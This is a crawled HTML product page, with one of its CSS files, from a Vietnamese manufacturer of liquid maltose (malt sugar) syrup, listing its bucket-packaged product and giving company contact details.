

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://maltoviet.vn/duong-mach-nha-xo.html
body_size: 19778
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi" xml:lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" /><title>
	Đường mạch nha - Xô | NHA VIỆT | Đường mạch nha Gluco - Malto lỏng | nha-viet-duong-mach-nha-gluco-malto-long
</title><link href="css/style_allnew.css" rel="stylesheet" type="text/css" /><link href="http://maltoviet.vn/css/style.css" rel="stylesheet" type="text/css" /><link href="http://maltoviet.vn/uploads/layout/Default/css/layout.css" rel="stylesheet" type="text/css" /><link rel="icon" type="image/x-icon" href="/uploads/files/Untitled-1.jpg"/><script src="http://maltoviet.vn/js/jquery-1.7.1.min.js" type="text/javascript"></script><script src="http://maltoviet.vn/js/jquery.tooltip.min.js" type="text/javascript"></script><script src="http://maltoviet.vn/js/slideResposive/jssor.core.js" type="text/javascript"></script><script src="http://maltoviet.vn/js/slideResposive/jssor.utils.js" type="text/javascript"></script><script src="http://maltoviet.vn/js/slideResposive/jssor.slider.js" type="text/javascript"></script><script type="text/javascript" src="http://maltoviet.vn/js/jwplayer.js"></script><script src="http://maltoviet.vn/js/player.js" type="text/javascript"></script><script src="http://maltoviet.vn/js/skype-uri.js" type="text/javascript"></script><script type="text/javascript">jwplayer.key ="CL14xf/MQSG/1pYXLOlMbX8tViiuc6NcLtcf9vyZT+FJeIZF8G5TWylejag="</script><link rel="stylesheet" href="http://maltoviet.vn/css/colorbox.css" type="text/css" /> <script type="text/javascript" src="http://maltoviet.vn/js/jquery.colorbox-min.js"></script><script type="text/javascript" src="http://maltoviet.vn/js/jquery.nivo.slider.pack.js"></script> <link href="http://maltoviet.vn/css/nivo-slider.css" rel="stylesheet" type="text/css" /><script type="text/javascript">var _gaq=_gaq||[];_gaq.push(['_setAccount','11111']);_gaq.push(['_trackPageview']);(function () {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script><script src="http://maltoviet.vn/js/lazyimage/jquery.devrama.lazyload.js" type="text/javascript"></script><meta name="google-site-verification" content="OaDTWeDy4NXJB8yrKTwZnA-hjELSUSKt02bQztgie78" /><link href="/js/Spnoibat/css/style.css" rel="stylesheet" type="text/css" />       
    <script type="text/javascript" src="/js/Spnoibat/js/jquery.als-1.6.js"></script>
    <script src="js/cloudzoom.js" type="text/javascript"></script>
    <link href="/css/AutoComplete/examples.css" rel="stylesheet" type="text/css" />

   
    <script type="text/javascript">
        $(document).ready(function () {
            $.DrLazyload(); //Yes! that's it!
        });
        $(window).load(function () {
            loadSocial();
        });
        function loadSocial() {
            //Facebook
            if (typeof (FB) != 'undefined') {
                FB.init({ status: true, cookie: true, xfbml: true });
            } else {
                $.getScript("http://connect.facebook.net/en_US/all.js#xfbml=1", function () {
                    FB.init({ status: true, cookie: true, xfbml: true });
                });
            }
            //Google - Note that the google button will not show if you are opening the page from disk - it needs to be http(s)
            if (typeof (gapi) != 'undefined') {
                $(".g-plusone").each(function () {
                    gapi.plusone.render($(this).get(0));
                });
            } else {
                $.getScript('https://apis.google.com/js/plusone.js');
            }
            //share this
            $.getScript('http://w.sharethis.com/button/buttons.js');
            $.getScript('//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8b7e455a803d6f');
        }
        var substringMatcher = function (strs) {
            return function findMatches(q, cb) {
                var matches; matches = []; substrRegex = new RegExp(q, 'i'); $.each(strs, function (i, str)
                { if (substrRegex.test(str)) { matches.push(str); } }); cb(matches);
            };
        };
    </script>
    <script type="text/javascript" src="/js/Lefmenu/js/ddaccordion.js"></script>
<script type="text/javascript">
    ddaccordion.init({
        headerclass: "expandable", //Shared CSS class name of headers group that are expandable
        contentclass: "categoryitems", //Shared CSS class name of contents group
        revealtype: "click", //Reveal content when user clicks or onmouseover the header? Valid value: "click", "clickgo", or "mouseover"
        mouseoverdelay: 200, //if revealtype="mouseover", set delay in milliseconds before header expands onMouseover
        collapseprev: true, //Collapse previous content (so only one open at any time)? true/false 
        defaultexpanded: [0], //index of content(s) open by default [index1, index2, etc]. [] denotes no content
        onemustopen: false, //Specify whether at least one header should be open always (so never all headers closed)
        animatedefault: false, //Should contents open by default be animated into view?
        persiststate: true, //persist state of opened contents within browser session?
        toggleclass: ["", "openheader"], //Two CSS classes to be applied to the header when it's collapsed and expanded, respectively ["class1", "class2"]
        togglehtml: ["prefix", "", ""], //Additional HTML added to the header when it's collapsed and expanded, respectively  ["position", "html1", "html2"] (see docs)
        animatespeed: "fast", //speed of animation: integer in milliseconds (ie: 200), or keywords "fast", "normal", or "slow"
        oninit: function (headers, expandedindices) { //custom code to run when headers have initalized
        },
        onopenclose: function (header, index, state, isuseractivated) { //custom code to run whenever a header is opened or closed
        }
    })
</script>
<link href="/js/Lefmenu/css/left_menu.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript" src="http://www.skypeassets.com/i/scom/js/skype-uri.js"></script>
    <link href="/Responsive/css/flexnav.css" media="screen, projection" rel="stylesheet" type="text/css" />
    <script src="js/cloudzoom.js" type="text/javascript"></script>    
    <script src="js/jquery.lightbox-0.5.min.js" type="text/javascript"></script>
    <script src="js/jquery.bxslider.min.js" type="text/javascript"></script>
    <script type="text/javascript" src="js/skype-uri.js"></script>
    <script src="/Responsive/js/jquery.flexnav.js" type="text/javascript"></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            $(".flexnav").flexNav();
        });
    </script>
    <link href="/css/Mobile.css" rel="stylesheet" type="text/css" /><meta name="description" content="Đường mạch nha - Xô | CÔNG TY CỔ PHẦN SẢN XUẤT KINH DOANH NHA VIỆT chuyên sản xuất, cung ứng đường mạch nha, đường Maltose lỏng phục vụ cho ngành công nghiệp thực phẩm | cong-ty-co-phan-san-xuat-kinh-doanh-nha-viet-chuyen-san-xuat-cung-ung-duong-mach-nha-duong-maltose-long-phuc-vu-cho-nganh-cong-nghiep-thuc-pham" /><meta name="keywords" content="Đường mạch nha, mạch nha, đường Maltose lỏng |  Mua mạch nha, mua đường mạch nha, Đường Maltose lỏng, CÔNG TY CỔ PHẦN SẢN XUẤT KINH DOANH NHA VIỆT, mạch nha, kẹo mạch nha | mua-mach-nha-mua-duong-mach-nha-duong-maltose-long-cong-ty-co-phan-san-xuat-kinh-doanh-nha-viet-mach-nha-keo-mach-nha" /></head>
<body>
    <div id="fb-root"></div><script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1"; fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
    
    <form name="form1" method="post" action="/duong-mach-nha-xo.html" onsubmit="javascript:return WebForm_OnSubmit();" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'ctl11_u_menu_top1_u_search_box1_btnSearch')" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/dCEiIC8+PC9hPjxhIHRpdGxlPSLEkMaw4budbmcgbeG6oWNoIG5oYSB2w6Agbmjhu69uZyDEkWnhu4F1IGPhuqduIGJp4bq/[base64]/[base64]/[base64]/[base64]/biBuYXkgduG7m2kgYmFvIG3hu5MgaMO0aSwgY8O0bmcgc+G7qWMgY+G7p2EgdG/[base64]/IGJp4bq/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=HdiFzciDntdYVoJn2tKwTegAFDTB8DRVRUVBINfwEh28MlRgz5W3xdI_euZSMxA5SWyV_lf6LEL8g4zHu5mZCASayLI1&amp;t=638250888012702229" type="text/javascript"></script>


<script src="/WebResource.axd?d=Wcdd4_iWpwGnZsRWPjYKWdaL4_w2tIewD0LqcnM5lnNzsVZDR6R7t_oTM8ZiF3zVgZLlRYy4AiG58E-7zjt3x5dcdRw1&amp;t=638250888012702229" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWDQKX/7eABAKnnoeCBgLCh+EXAunTyrsIAqStiMMPApSD6JACAu/0kYwNAtWKkrgMAsTHntMNAr//6s4NAt732eEEAsrNooYJAr73mYsPb7yRBEDnZHkZt8hCj06Foz45kZk=" />
</div>
        





<div id="wrapper">

    <div id="header" class="clearfix">
		<div class="banner1">
	        
<div class="banner"><a href="/" title="banner" target="_self"><img src="/uploads/files/logo%20COPYU.jpg" width="123" height="85" alt="banner"/></a></div>
<div class="divgiohang">
    <a href="/gio-hang.html" title="giỏ hàng"><h3><p>Giỏ hàng</p><h4>Trống</h4></h3></a>
</div>
<div class="divphone">
    <h3><p>hotline</p>0981877889</h3>
</div>			
			<div id="menu12">		
				
<div id="menu" class="clearfix">
    <div class="menu_mid clearfix"><a href="/"><img alt="" src="/css/images/icon_home.png" /></a>
    <ul id="menu_mid"><li><div class="line"></div><div class="div_left"></div><a href="/" target="_self">TRANG CHỦ</a><div class="div_right"></div></li><li class="itop"><div class="line"></div><div class="div_left"></div><a href="http://maltoviet.vn/gioi-thieu-chung-410.html" target="_self">GIỚI THIỆU</a><div class="div_right"></div><li><div class="line"></div><div class="div_left"></div><a href="tin-tuc-306.html" target="_self">TIN TỨC</a><div class="div_right"></div></li><li><div class="line"></div><div class="div_left"></div><a href="khuyen-mai.html" target="_self">KHUYẾN MÃI</a><div class="div_right"></div></li><li class="last"><div class="line"></div><div class="div_left"></div><a href="lien-he.html" target="_self">LIÊN HỆ</a><div class="div_right"></div></li></ul>
       <div class="lang">
<div class="lang_style">
 <input type="image" name="ctl11$u_menu_top1$u_language1$ibtVi" id="ctl11_u_menu_top1_u_language1_ibtVi" src="images/flag_vi.gif" style="border-width:0px;" />
&nbsp;&nbsp;
<input type="image" name="ctl11$u_menu_top1$u_language1$ibtEn" id="ctl11_u_menu_top1_u_language1_ibtEn" src="images/flag_en.gif" style="border-width:0px;" />
&nbsp;&nbsp;
<input type="image" name="ctl11$u_menu_top1$u_language1$lbtcn" id="ctl11_u_menu_top1_u_language1_lbtcn" src="images/flag_cn.gif" style="border-width:0px;height: 16px" />
</div></div>
    </div>

</div>
<div id="search-box"><div class="search-box clearfix"><marquee onmouseover="this.stop();" onmouseout="this.start();" behavior="scroll" direction="left" scrollamount="3"><p>	Chào mừng bạn đến với Website Công ty cổ phần SXKD Nha Việt </p></marquee>
<div class="search"><input name="ctl11$u_menu_top1$u_search_box1$txtSearch" type="text" id="ctl11_u_menu_top1_u_search_box1_txtSearch" placeholder="Tìm kiếm" /> <input type="submit" name="ctl11$u_menu_top1$u_search_box1$btnSearch" value="" id="ctl11_u_menu_top1_u_search_box1_btnSearch" /></div><script type="text/javascript">$('#ctl11_u_menu_top1_u_search_box1_txtSearch').blur(function(){if ($(this).val() == ''){$(this).val('Tìm kiếm');}});</script>
<script>
    $("$ctl11_u_menu_top1_u_search_box1_txtSearch").keydown(function(event){
        if (event.keyCode == 13) {
            $("$ctl11_u_menu_top1_u_search_box1_btnSearch").focus();
            $("$ctl11_u_menu_top1_u_search_box1_btnSearch").click();
        }
    });

</script>
</div></div>



			</div>
		</div>       
     </div>
	<div id="slider-wrapper" style="width: 1040px; height: 424px;"><div id="slider" class="nivoSlider" style="width: 1040px; height: 424px;"><a title="slide1" href="/" target="_self"><img  u="image" src="/uploads/files/banner(3).jpg" title="slide1" alt="slide1"  /></a></div></div><script type="text/javascript">$('#slider').nivoSlider();</script>	
	
    <div id="content" class="clearfix">		
		<div class="qcphai"><div class="box-head">Quảng cáo</div><div class="box-body center"><a title="qc1" href='http://maltoviet.vn/nha-xo.html' target='_self'><img alt="qc1" src='/uploads/files/qc3.jpg?width=100' width='323' height='129' /></a></div></div>
			<div id="col-left">
				
<div class="box-head"><a href="gioi-thieu-304.html" target="_self">GIỚI THIỆU</a></div><ul id="left-menu" class="menu"><li><a href="gioi-thieu-chung-410.html" target="_self">GIỚI THIỆU CHUNG</a></li><li><a href="linh-vuc-hoat-dong-409.html" target="_self">LĨNH VỰC HOẠT ĐỘNG</a></li><li><a href="gia-tri-cot-loi-412.html" target="_self">GIÁ TRỊ CỐT LÕI</a></li><li><a href="tam-nhin-su-menh-411.html" target="_self">TẦM NHÌN - SỨ MỆNH</a></li><li class="last"><a href="qua-trinh-hinh-thanh-phat-trien-413.html" target="_self">QUÁ TRÌNH HÌNH THÀNH - PHÁT TRIỂN</a></li></ul></ul><div class="box-head"><a href="san-pham-305.html" target="_self">SẢN PHẨM</a></div><ul id="left-menu" class="menu"><li class="active"><a href="duong-mach-nha-xo.html" target="_self">MẠCH NHA XÔ</a></li><li><a href="duong-mach-nha-bao.html" target="_self">MẠCH NHA BAO</a></li><li class="last"><a href="ho-so-tu-cong-bo-chat-luong.html" target="_self">HỒ SƠ TỰ CÔNG BỐ CHẤT LƯỢNG</a></li></ul></ul>

 
                
<div class="box-head"> Đăng ký nhận tin khuyến mại</div>
<div class="box-body">
    <table border="0" width="100%" cellpadding="0" style="border-collapse: collapse">
        <tr>
            <td style="padding-top:6px;"><span id="ctl11_u_register_promotional_lbl1">Email:</span>
            <input name="ctl11$u_register_promotional$txtemail" type="text" id="ctl11_u_register_promotional_txtemail" /></td>
        </tr>
        <tr>
            <td>
                <span id="ctl11_u_register_promotional_rfvname" style="color:Red;display:none;">Bạn chưa nhập email</span>
                <span id="ctl11_u_register_promotional_revmail" style="color:Red;display:none;">Email sai định dạng</span></td>
        </tr>
        <tr>
            <td style="width: 68%; padding-left:55px; height: 26px; text-align: left"><a id="ctl11_u_register_promotional_btnRegister" class="contact-button" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl11$u_register_promotional$btnRegister&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))">Đăng Ký</a></td>
        </tr>
    </table>
</div>
                     
				
<script type="text/javascript">
    $(document).ready(function () {
        var listChk = [];
        var catid = "";
        $("input[name='checksub']").click(function () {
            var le = $(this).val()
            if (this.checked == true) {
                listChk.push($(this).val());
                $("input.box" + le).attr("checked", true);
            }
            else {
                $("input.box" + le).attr("checked", false);
                var removeitem = $(this).val();
                listChk = $.grep(listChk, function (value) {
                    return value != removeitem;
                });
            }

            $("#load").load("/search_results.aspx?attid=" + listChk + "&cat=" + catid);

        });
    });
</script>
				<!--<div class="box-head">Hỗ trợ trực tuyến</div><div class="box-body"><div class="onname"></div>
<div class='online sup'><div class="onname1">Kinh Doanh</div><div class="nickName"><a href="ymsgr:sendim?nhavietkinhdoanh" style="text-decoration: none"><img src="http://opi.yahoo.com/online?u=nhavietkinhdoanh&amp;m=g&amp;t=2" alt="Kinh Doanh" border="0" align="middle" /></a></div><div class="ontel">0908008444</div></div></div>-->
				<div id="news">
				<div class="box-head">Tin nổi bật</div>
<div class="box-body"><marquee onmouseover="this.stop();" onmouseout="this.start();" direction="up" height="215" behavior="scroll" scrollamount="2"><div class="news-item">
<a title="Giới thiệu về Nha Việt" href="/gioi-thieu-ve-nha-viet.html" ><img src="/uploads/files/Untitled-1.jpg" align="left" alt="giới thiệu về nha việt" /></a><a title="Giới thiệu về Nha Việt" href="/gioi-thieu-ve-nha-viet.html">Giới thiệu về Nha Việt</a></div><div class="news-item">
<a title="Công dụng chữa bệnh của Mạch nha" href="/cong-dung-chua-benh-cua-mach-nha.html" ><img src="/uploads/files/11(1).jpg" align="left" alt="Công dụng chữa bệnh của Mạch nha" /></a><a title="Công dụng chữa bệnh của Mạch nha" href="/cong-dung-chua-benh-cua-mach-nha.html">Công dụng chữa bệnh của Mạch nha</a></div><div class="news-item">
<a title="Đường mạch nha và những điều cần biết!" href="/duong-mach-nha-va-nhung-dieu-can-biet.html" ><img src="/uploads/files/qc3.jpg" align="left" alt="Đường mạch nha và những điều cần biết!" /></a><a title="Đường mạch nha và những điều cần biết!" href="/duong-mach-nha-va-nhung-dieu-can-biet.html">Đường mạch nha và những điều cần biết!</a></div><div class="news-item">
<a title="Mạch nha " href="/mach-nha.html" ><img src="/uploads/files/qc3.jpg" align="left" alt="Đường mạch nha" /></a><a title="Mạch nha " href="/mach-nha.html">Mạch nha </a></div></marquee></div>


				</div>
				<!--<div id="pro">
				<div class="box-head">Sản phẩm bán chạy</div>
<div class="box-body"><marquee onmouseover="this.stop();" onmouseout="this.start();" direction="up" height="243" behavior="scroll" scrollamount="2"><div class="pro-item"><a href="/duong-mach-nha-duong-syrup-maltose-long-bao.html" title="Đường mạch nha - Đường syrup Maltose lỏng - Bao"><img src="/uploads/_thumbs/files/nhaviet%204.jpg" align="left" alt="Đường mạch nha - Đường syrup Maltose lỏng - Bao"/></a><a title="Đường mạch nha - Đường syrup Maltose lỏng - Bao" href="/duong-mach-nha-duong-syrup-maltose-long-bao.html">Đường mạch nha - Đường syrup Maltose lỏng - Bao</a></div><div class="pro-item"><a href="/duong-mach-nha-duong-syrup-maltose-long-xo.html" title="Đường mạch nha - Đường syrup Maltose lỏng - Xô"><img src="/uploads/_thumbs/files/11(3).jpg" align="left" alt="Đường mạch nha - Đường syrup Maltose lỏng - Xô"/></a><a title="Đường mạch nha - Đường syrup Maltose lỏng - Xô" href="/duong-mach-nha-duong-syrup-maltose-long-xo.html">Đường mạch nha - Đường syrup Maltose lỏng - Xô</a></div></marquee></div>
				</div>-->
				
				<div id="face">
				<div class="box-head">Mạng xã hội</div>
				
<iframe src="https://www.facebook.com/plugins/likebox.php?href=&amp;width=222&amp;height=292&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:222px; height:292px; margin-bottom:8px;" allowTransparency="true"></iframe>               
				</div>
				<div id="qc">
				                
				</div>
				
<div class="box-head head1">Thống kê truy cập</div>
<div class="box-body center histats-b" style="padding-top:5px;">

            <div id='histats_counter'></div><script type='text/javascript'>var _Hasync = _Hasync || []; _Hasync.push(['Histats.start', '1,3471131,4,428,112,75,00011111']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function () { var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true; hs.src = ('http://s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script>
                  
</div>

 
				
				
			</div>
		<!---->
		
		<!--Product -->
        <div id="col-mid">          
			
			
            

<div id="load" >
    <div class="box-head">
        <div class="sortbox">
            Sắp xếp:
            <select name="ctl11$u_load_control1$ctl00$ddlSort" onchange="javascript:setTimeout('__doPostBack(\'ctl11$u_load_control1$ctl00$ddlSort\',\'\')', 0)" id="ctl11_u_load_control1_ctl00_ddlSort">
	<option selected="selected" value="name">T&#234;n A - Z</option>
	<option value="namedesc">T&#234;n Z - A</option>
	<option value="price">Gi&#225; tăng dần</option>
	<option value="pricedesc">Gi&#225; giảm dần</option>

</select>            
        </div>
        <div class="views" style="display: none">
            <a href="/duong-mach-nha-xo.html?view=grid" title="Hiển thị dạng bảng"> <img src="/css/images/table-view.jpg" alt="" /></a> <a href="/duong-mach-nha-xo.html?view=list" title="Hiển thị dạng danh sách"> <img src="/css/images/list-view.jpg" alt="" /></a></div>
        <h2>
            
<div class="NavContent"><span class='NavLink'><a href='/' title='Trang chủ'>Trang chủ</a></span>&nbsp;<span style='color:#e69c66'>&raquo;</span>&nbsp;<span class="NavLink">Đường mạch nha - Xô</span></div>
<style> </style>
            
            
        </h2>
    </div>
    <div class="box-body clearfix">
        <div id="P9421" class=" pro-view pro-item-1 comPare1">
<div id="P9421" class="tooltip div_img"><a title="Đường mạch nha - Đường syrup Maltose lỏng - Xô" href='duong-mach-nha-duong-syrup-maltose-long-xo.html'><img id="P9421" class="tooltip" src="/uploads/_thumbs/files/11(3).jpg" alt="Đường mạch nha, mạch nha, đường Maltose lỏng" /></a></div><h3><a title="Đường mạch nha - Đường syrup Maltose lỏng - Xô" href='duong-mach-nha-duong-syrup-maltose-long-xo.html'>Đường mạch nha - Đường syrup Maltose lỏng - Xô</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> Call</div></div><div class="dathang" style='display:none;'><div class="order"><a href="/cart/duong-mach-nha-duong-syrup-maltose-long-xo.html" title="Đường mạch nha - Đường syrup Maltose lỏng - Xô"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href='duong-mach-nha-duong-syrup-maltose-long-xo.html' title="Đường mạch nha - Đường syrup Maltose lỏng - Xô" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9421" style="display: none;"> <div class="protip-title">Đường mạch nha - Đường syrup Maltose lỏng - Xô - <span>0 đ</span></div> <div class="protip-content"><div class="protip-summary"><b>Tính năng cơ bản:</b> Đường mạch nha - Đường syrup Maltose lỏng - Xô</div></div></div>
    </div>
    
</div>

            
			
			
            
			

        </div>
		       
       <!-- <div id="col-right">
			
                       
            
            
            
        </div>-->
    </div>
</div>


<div id="menu-bottom" class="clearfix"><div class="menu-bottom">
<ul class="clearfix">
    
</ul></div></div>


<div id="footer">
<div class="footer" style="height:80px;margin-bottom:0px !important"><p><strong>CÔNG TY CỔ PHẦN SẢN XUẤT KINH DOANH NHA VIỆT</strong></p>

<p>Địa chỉ: Thôn Bạch Thạch, xã Hòa Thạch, huyện Quốc Oai, thành phố Hà Nội</p>

<p>Điện thoại: (04) 33 677 889</p>

<p>Hotline: 0981&nbsp;87 78 89</p>

<p>Fax: (04) 33 677 101</p>
</div></div>
        <div id="divAdvLeft"></div><div id="divAdvRight"></div>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ctl11_u_register_promotional_rfvname"), document.getElementById("ctl11_u_register_promotional_revmail"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl11_u_register_promotional_rfvname = document.all ? document.all["ctl11_u_register_promotional_rfvname"] : document.getElementById("ctl11_u_register_promotional_rfvname");
ctl11_u_register_promotional_rfvname.controltovalidate = "ctl11_u_register_promotional_txtemail";
ctl11_u_register_promotional_rfvname.focusOnError = "t";
ctl11_u_register_promotional_rfvname.errormessage = "Bạn chưa nhập email";
ctl11_u_register_promotional_rfvname.display = "Dynamic";
ctl11_u_register_promotional_rfvname.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl11_u_register_promotional_rfvname.initialvalue = "";
var ctl11_u_register_promotional_revmail = document.all ? document.all["ctl11_u_register_promotional_revmail"] : document.getElementById("ctl11_u_register_promotional_revmail");
ctl11_u_register_promotional_revmail.controltovalidate = "ctl11_u_register_promotional_txtemail";
ctl11_u_register_promotional_revmail.focusOnError = "t";
ctl11_u_register_promotional_revmail.errormessage = "Email sai định dạng";
ctl11_u_register_promotional_revmail.display = "Dynamic";
ctl11_u_register_promotional_revmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl11_u_register_promotional_revmail.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        //]]>
</script>
</form>
    <div id="toTop">^ Về đầu trang</div>
   
    <script type="text/javascript" src="/css/AutoComplete/typeahead.js"></script>
    <script type="text/javascript" src="/js/dropdownsp.js"></script>
    <!-- thừa dấu chấm phẩy-->
    <script type="text/javascript">        $(document).ready(function () { wMax = $(".pro-view h3").width(); $(".pro-view .price").each(function () { $(this).width(wMax); }); $(window).scroll(function () { if ($(this).scrollTop() != 0) { $('#toTop').fadeIn(); } else { $('#toTop').fadeOut(); } }); $('#toTop').click(function () { $('body,html').animate({ scrollTop: 0 }, 800); }); $("#menu_mid li, #left-menu li").hover(function () { $(this).find('ul:first').css({ visibility: "visible", display: "none" }).show(200); }, function () { $(this).find('ul:first').css({ visibility: "hidden" }); }); $('#slider').nivoSlider(); }); $(".contentpro img").each(function () { $(this).parents("a").lightBox(); }); $('.box-body').find('div:last').addClass("last") </script>
    <script type="text/javascript">$(document).ready(function () { var d = $('form#form1 div:last'); var sty = d.attr('style'); if (typeof sty !== 'undefined' && sty.indexOf('color:#fff') !== -1) { d.css({'display':'block','margin':'0 auto 10px auto','width':'1000px','margin-top':'-36px','text-align':'right','color':'#000000'}); } });</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://maltoviet.vn/css/style_allnew.css
body_size: 1344
content:
body {
}
.container{display:none}
#ctl04_u_load_control1_ctl00_submit{  width: auto;
  color: #fff;
  background: #42b8ff;
  border: 0px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  font: bold 1.4em Helvetica, Arial, sans-serif;
  cursor: pointer;
  padding: 4px 20px;}
#ctl04_u_load_control1_ctl00_reset{color: white;width: 60px;height: 22px; background:#cd2027;border-radius:4px}
.comment input{  width: 210px;
  font-size: 12px;
  border: 1px solid #ddd;
  margin: 7px 3px 0 0;}
.comment .author, .comment .email{  background: #fff;
  color: #999999;
  font-style: italic;
  padding: 5px;}
.guibl{color: #fff;
  background: #42b8ff;
  border: 0px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  font: bold 1.4em Helvetica, Arial, sans-serif;
  cursor: pointer;
  padding: 4px 20px;  width: 70px !important;
  height: 30px;}


.prodetail{ font-family:Arial;}
.NavLink:first-child{ background:none !important;}
.NavLink a{ color:#fff !important}
.NavLink{ background:none !important; margin-left:0px !important; padding-left:0px !important;}
.NavLink span.icon { color:#e69c66 !important;}
.proname h1{ border-bottom: 1px solid #ccc; padding-bottom: 5px; padding-left: 7px; margin-bottom: 15px}
.proPrice h4{ display:inline-block;color:#F60; font-size:22px;}
